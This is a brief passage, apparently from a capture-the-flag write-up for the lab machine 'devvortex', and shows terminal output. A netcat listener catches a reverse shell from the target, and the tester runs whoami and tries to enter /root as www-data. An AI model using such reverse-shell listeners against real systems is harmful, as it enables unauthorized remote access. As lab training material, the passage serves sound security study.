 └─$ nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.42] from (UNKNOWN) [10.129.90.31] 54172
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@devvortex:~/dev.devvortex.htb$ ls